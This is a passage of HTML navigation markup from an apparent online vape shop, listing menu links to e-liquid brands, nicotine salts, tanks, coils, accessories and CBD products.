                    </a></li><li class="header-menu-child__list-item"><a href="/collections/peeky-blenders" class="header-menu__link-item">
                      <span >PEEKY BLENDERS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/juiceman" class="header-menu__link-item">
                      <span >JUICEMAN</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/heaven-haze" class="header-menu__link-item">
                      <span >HEAVEN HAZE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/venom-vapes" class="header-menu__link-item">
                      <span > VENOM VAPES</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/black-widow" class="header-menu__link-item">
                      <span >BLACK WIDOW</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/game-of-snakes" class="header-menu__link-item">
                      <span >GAME OF SNAKES</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/zombie-blood" class="header-menu__link-item">
                      <span >ZOMBIE BLOOD</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/burst-my-bubble" class="header-menu__link-item">
                      <span >BURST MY BUBBLE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/buddha-vapes" class="header-menu__link-item">
                      <span > BUDDHA VAPES</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/amazonia" class="header-menu__link-item">
                      <span >AMAZONIA</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/signature" class="header-menu__link-item">
                      <span >SIGNATURE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/professor-vape" class="header-menu__link-item">
                      <span > PROFESSOR VAPE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/hubba-vubba" class="header-menu__link-item">
                      <span >HUBBA VUBBA</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/trash-candy-sherbet" class="header-menu__link-item">
                      <span >TRASH CANDY SHERBET</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/bluey-s-chews" class="header-menu__link-item">
                      <span >BLUEY&#39;S CHEWS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/ruthless" class="header-menu__link-item">
                      <span >RUTHLESS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/bloom" class="header-menu__link-item">
                      <span >BLOOM</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/v-blood" class="header-menu__link-item">
                      <span >V BLOOD</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/morning-coffee" class="header-menu__link-item">
                      <span >MORNING COFFEE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/beyond" class="header-menu__link-item">
                      <span >BEYOND</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/the-custard-company" class="header-menu__link-item">
                      <span >THE CUSTARD COMPANY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/chunky-monkey" class="header-menu__link-item">
                      <span >CHUNKY MONKEY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/gorilla-mist" class="header-menu__link-item">
                      <span >GORILLA MIST</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/uncle-s-vape" class="header-menu__link-item">
                      <span >UNCLE&#39;S VAPE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/cuttwood" class="header-menu__link-item">
                      <span >CUTTWOOD</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/mokasmo" class="header-menu__link-item">
                      <span >MOKASMO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/berserker-blood-axe" class="header-menu__link-item">
                      <span >BERSERKER BLOOD AXE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/scripture" class="header-menu__link-item">
                      <span >SCRIPTURE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/yeti" class="header-menu__link-item">
                      <span >YETI</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pnut-rangee" class="header-menu__link-item">
                      <span >PNUT RANGEE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/forbidden-fruits" class="header-menu__link-item">
                      <span >FORBIDDEN FRUITS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/blameless-juice-co" class="header-menu__link-item">
                      <span >BLAMELESS JUICE CO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/bad-drip" class="header-menu__link-item">
                      <span >BAD DRIP</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/candy-man" class="header-menu__link-item">
                      <span >CANDY MAN</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/just-jam" class="header-menu__link-item">
                      <span >JUST JAM</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/0mg" class="header-menu__link-item">
                      <span >0MG</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/just-50" class="header-menu__link-item">
                      <span >JUST 50</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/cosmic-fog" class="header-menu__link-item">
                      <span >COSMIC FOG</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/calipops" class="header-menu__link-item">
                      <span >CALIPOPS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/candy-classics" class="header-menu__link-item">
                      <span >CANDY CLASSICS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/candy-geek" class="header-menu__link-item">
                      <span >CANDY GEEK</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/billiards" class="header-menu__link-item">
                      <span >BILLIARDS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/keep-it-100" class="header-menu__link-item">
                      <span >KEEP IT 100</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/rybena" class="header-menu__link-item">
                      <span >RYBENA</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/vintage-juice" class="header-menu__link-item">
                      <span >VINTAGE JUICE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/zonk" class="header-menu__link-item">
                      <span >ZONK</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/yankee" class="header-menu__link-item">
                      <span >YANKEE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/frooti-tooti" class="header-menu__link-item">
                      <span >FROOTI TOOTI</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/doozy-legend" class="header-menu__link-item">
                      <span >DOOZY LEGENDS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/mr-lemonade" class="header-menu__link-item">
                      <span >MR LEMONADE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/ninja-geek" class="header-menu__link-item">
                      <span >NINJA GEEK</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/juice-head" class="header-menu__link-item">
                      <span >JUICE HEAD</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/holy-cow" class="header-menu__link-item">
                      <span >HOLY COW</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/just-juice" class="header-menu__link-item">
                      <span >JUST JUICE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/slushie-mega" class="header-menu__link-item">
                      <span >SLUSHIE MEGA</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/gorilla-juice" class="header-menu__link-item">
                      <span >GORILLA JUICE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/doozy" class="header-menu__link-item">
                      <span >DOOZY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/flava-junki" class="header-menu__link-item">
                      <span >FLAVA JUNKI</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/omg-fruits" class="header-menu__link-item">
                      <span >OMG FRUITS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/fruity-twist" class="header-menu__link-item">
                      <span >FRUITY TWIST</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/candy-drip" class="header-menu__link-item">
                      <span >CANDY DRIP</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/mnky-vape" class="header-menu__link-item">
                      <span >MNKY VAPE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/berts-custard" class="header-menu__link-item">
                      <span >BERTS CUSTARD</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/the-candy-factory" class="header-menu__link-item">
                      <span >THE CANDY FACTORY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/next-big-thing" class="header-menu__link-item">
                      <span >NEXT BIG THING</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/game-of-vapes" class="header-menu__link-item">
                      <span >GAME OF VAPES</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/bl4ck-tobacco" class="header-menu__link-item">
                      <span >BL4CK TOBACCO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/dough-king" class="header-menu__link-item">
                      <span >DOUGH KING</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/juice-devils" class="header-menu__link-item">
                      <span >JUICE DEVILS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/legends" class="header-menu__link-item">
                      <span >LEGENDS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/frumist" class="header-menu__link-item">
                      <span >FRUMIST</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/elux-legend-salts" class="header-menu__link-item">
                      <span >Elux Legend Salts</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pod-salt-nexus" class="header-menu__link-item">
                      <span >Pod Salt Nexus</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-8"
            class="header-menu__details h-full"
            data-link="/collections/vape-tanks">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >Vape Tanks</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-8"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="header-menu-child__list-item"><a href="/collections/subohmtanks" class="header-menu__link-item">
                      <span >SUB OHM TANKS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/rda-rta-rdta-tanks" class="header-menu__link-item">
                      <span > RDA-RTA-RDTA TANKS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/smok-vape-tank" class="header-menu__link-item">
                      <span >SMOK VAPE TANK</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-9"
            class="header-menu__details h-full"
            data-link="/collections/nice-salts">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >Nicotine Salts</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-9"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="header-menu-child__list-item"><a href="/collections/buy-elf-bar-elfliq-nic-salt-e-liquidsbest-nic-salts-e-liquid" class="header-menu__link-item">
                      <span >Elfbar Elfliq Nic salts</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pod-salt" class="header-menu__link-item">
                      <span >POD SALT</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/juiceman" class="header-menu__link-item">
                      <span >JUICEMAN</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/soltz" class="header-menu__link-item">
                      <span >SOLTZ</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/fantasi" class="header-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pacha-mama" class="header-menu__link-item">
                      <span >PACHAMAMA</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/beyond" class="header-menu__link-item">
                      <span >BEYOND</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/the-custard-company" class="header-menu__link-item">
                      <span > THE CUSTARD COMPANY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/bazooka" class="header-menu__link-item">
                      <span >BAZOOKA</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/kilo" class="header-menu__link-item">
                      <span >KILO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/black-widow" class="header-menu__link-item">
                      <span >BLACK WIDOW</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/sour-shockers" class="header-menu__link-item">
                      <span > SOUR SHOCKERS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pancake-stack" class="header-menu__link-item">
                      <span >PANCAKE STACK</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/mr-salt" class="header-menu__link-item">
                      <span > MR SALT</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/vu9" class="header-menu__link-item">
                      <span >VU9</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/frunk-salt" class="header-menu__link-item">
                      <span > FRUNK SALT</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/frooti-tooti" class="header-menu__link-item">
                      <span > FROOTI TOOTI</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/doozy" class="header-menu__link-item">
                      <span >DOOZY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/chuffed-salt" class="header-menu__link-item">
                      <span > CHUFFED SALT</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/holy-cow" class="header-menu__link-item">
                      <span > HOLY COW</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/bar-soltz-legend" class="header-menu__link-item">
                      <span >BAR SOLTZ LEGEND</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/randm-nicotine-salts-10ml" class="header-menu__link-item">
                      <span >Randm Nicotine Salts 10ml</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full"><a href="/pages/contact-us" class="header-menu__link-item h-full">
          <span >Contact us</span>
        </a></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-11"
            class="header-menu__details h-full"
            data-link="/collections/coils">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >Coils</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-11"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="header-menu-child__list-item"><a href="/collections/geekvape-coils" class="header-menu__link-item">
                      <span >GEEKVAPE COILS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/subohmcoils" class="header-menu__link-item">
                      <span >SUB OHM COILS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/rda-rta-rdta-coils" class="header-menu__link-item">
                      <span >RDA-RTA-RDTA COILS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/voopoo-coils" class="header-menu__link-item">
                      <span >VOOPOO COILS</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-12"
            class="header-menu__details h-full"
            data-link="/collections/accessories">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >Accessories</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-12"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="header-menu-child__list-item"><a href="/collections/batteries" class="header-menu__link-item">
                      <span >BATTERIES</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/chargers" class="header-menu__link-item">
                      <span >CHARGERS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/cotton" class="header-menu__link-item">
                      <span >COTTON</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pyrex-glass-tank" class="header-menu__link-item">
                      <span > PYREX GLASS TANK</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/drip-tips" class="header-menu__link-item">
                      <span >DRIP TIPS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/cases-sleeves" class="header-menu__link-item">
                      <span >CASES/SLEEVES</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/miscellaneous" class="header-menu__link-item">
                      <span >MISCELLANEOUS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/tools" class="header-menu__link-item">
                      <span >TOOLS</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-13"
            class="header-menu__details h-full"
            data-link="/collections/brands">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >Brands</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-13"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="header-menu-child__list-item"><a href="/collections/lg" class="header-menu__link-item">
                      <span >LG</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/samsung" class="header-menu__link-item">
                      <span >SAMSUNG</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/kangertech" class="header-menu__link-item">
                      <span >KANGERTECH</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/joyetech" class="header-menu__link-item">
                      <span >JOYETECH</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/innokin" class="header-menu__link-item">
                      <span >INNOKIN</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/ijoy" class="header-menu__link-item">
                      <span >IJOY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/geek-vape" class="header-menu__link-item">
                      <span >GEEK VAPE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/ego" class="header-menu__link-item">
                      <span >EGO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/eleaf" class="header-menu__link-item">
                      <span >ELEAF</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/vandy-vape" class="header-menu__link-item">
                      <span >VANDY VAPE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/smok" class="header-menu__link-item">
                      <span >SMOK</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/vaporesso" class="header-menu__link-item">
                      <span >VAPORESSO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/awt" class="header-menu__link-item">
                      <span >AWT</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/aspire" class="header-menu__link-item">
                      <span >ASPIRE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pods-1" class="header-menu__link-item">
                      <span >PODS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/voopoo" class="header-menu__link-item">
                      <span >VOOPOO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/lost-vape" class="header-menu__link-item">
                      <span >LOST VAPE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/uwell-1" class="header-menu__link-item">
                      <span >UWELL</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/elf-bar" class="header-menu__link-item">
                      <span >ELF BAR</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full"><a href="/collections/mods" class="header-menu__link-item h-full">
          <span >Mods</span>
        </a></li><li class="header-menu__list-item h-full"><a href="/collections/herbal-vapouriser" class="header-menu__link-item h-full">
          <span >Herbal Vapouriser</span>
        </a></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-16"
            class="header-menu__details h-full"
            data-link="/collections/cbd">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >CBD</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-16"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="header-menu-child__list-item"><a href="/products/orange-county-cbd-disposable-vape-pen-600mg" class="header-menu__link-item">
                      <span >ORANGE COUNTY </span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/vintage" class="header-menu__link-item">
                      <span >VINTAGE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/tasty-fruity" class="header-menu__link-item">
                      <span >TASTY FRUITY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/frooti" class="header-menu__link-item">
                      <span >FROOTI</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/cbd-leaf" class="header-menu__link-item">
                      <span >CBD LEAF</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/donut-king" class="header-menu__link-item">
                      <span >DONUT KING</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full"><a href="/collections/pods" class="header-menu__link-item h-full">
          <span >Pods</span>
        </a></li><li class="header-menu__list-item h-full"><a href="/blogs/news" class="header-menu__link-item h-full">
          <span >Blog</span>
        </a></li></ul></nav>
        </div>

      </header></div>
    
  </div>
  <menu-drawer id="MenuDrawerHeader">
    <div class="menu-drawer font-navigation flex flex-col fixed left-0 inset-y-0 w-full max-w-sm h-screen bg-primary-secondary-background overflow-y-auto z-20" tabindex="-1">
      <nav class="menu-drawer__navigation" role="navigation"><ul class="menu-drawer__menu drawer-menu list-menu" role="list"><li class="drawer-menu__list-item h-full"><a href="/" class="drawer-menu__link-item h-full">
          <span >Home</span>
        </a></li><li class="drawer-menu__list-item h-full"><a href="/collections/multi-buy-deals" class="drawer-menu__link-item h-full">
          <span >All Vapes Bundle Deals</span>
        </a></li><li class="drawer-menu__list-item h-full"><a href="/collections/alternative-products" class="drawer-menu__link-item h-full">
          <span >Alternative Products</span>
        </a></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-4"
            class="drawer-menu__details h-full"
            data-link="/collections/prefilled-pods">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >PreFiled Pods Vape</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-4"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/search" class="drawer-menu__link-item">
                      <span >Vape Puffs</span>
                    </a></li><li class="drawer-menu-child__list-item" data-inline-navigation-button><details id="DetailsSubMenu-drawer-menu-2" class="drawer-menu__details-child" >
                      <summary class="drawer-menu-child__link-item" >
                        <div class="drawer-menu__summary-container">
                          <span >VAPE DEALS (Bundles)</span>
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
                        </div>
                      </summary>
                      <ul id="InlineSubMenu-drawer-menu-2"
                        class="list-menu drawer-menu__disclosure drawer-menu-grandchild"
                        role="list"
                        tabindex="-1"
                        data-accordion-panel
                        data-accordion-level="2"
                        data-inline-navigation-submenu><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/multi-buy-deals" class="drawer-menu-grandchild__link-item">
                              <span >Mix Match Flavours</span>
                              </a>
                          </li></ul>
                    </details></li><li class="drawer-menu-child__list-item" data-inline-navigation-button><details id="DetailsSubMenu-drawer-menu-3" class="drawer-menu__details-child" >
                      <summary class="drawer-menu-child__link-item" >
                        <div class="drawer-menu__summary-container">
                          <span >Shop By Brand</span>
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
                        </div>
                      </summary>
                      <ul id="InlineSubMenu-drawer-menu-3"
                        class="list-menu drawer-menu__disclosure drawer-menu-grandchild"
                        role="list"
                        tabindex="-1"
                        data-accordion-panel
                        data-accordion-level="2"
                        data-inline-navigation-submenu><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/aroma-king" class="drawer-menu-grandchild__link-item">
                              <span >AROMA KING</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/hayati-pro-mini" class="drawer-menu-grandchild__link-item">
                              <span >Hayati Pro Mini 600</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/magic-bar" class="drawer-menu-grandchild__link-item">
                              <span >MAGIC BAR</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/ske-crystal-600" class="drawer-menu-grandchild__link-item">
                              <span >SKE Crystal 600</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/ghost-salt-vapes-bars" class="drawer-menu-grandchild__link-item">
                              <span >Ghost Salt Vapes Bars</span>
                              </a>
                          </li></ul>
                    </details></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full"><a href="/collections/refill" class="drawer-menu__link-item h-full">
          <span >Refill Pods</span>
        </a></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-6"
            class="drawer-menu__details h-full"
            data-link="/collections/vape-kits">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Vape Kits</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-6"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/voltage-wattage-box-mods" class="drawer-menu__link-item">
                      <span >Voltage-Wattage Box Mods</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mechanical-mods" class="drawer-menu__link-item">
                      <span >Mechanical Mods</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mechanical-mods-1" class="drawer-menu__link-item">
                      <span >PODS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/uwell" class="drawer-menu__link-item">
                      <span >UWELL</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-7"
            class="drawer-menu__details h-full"
            data-link="/collections/e-liquid">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >E-Liquid</span>
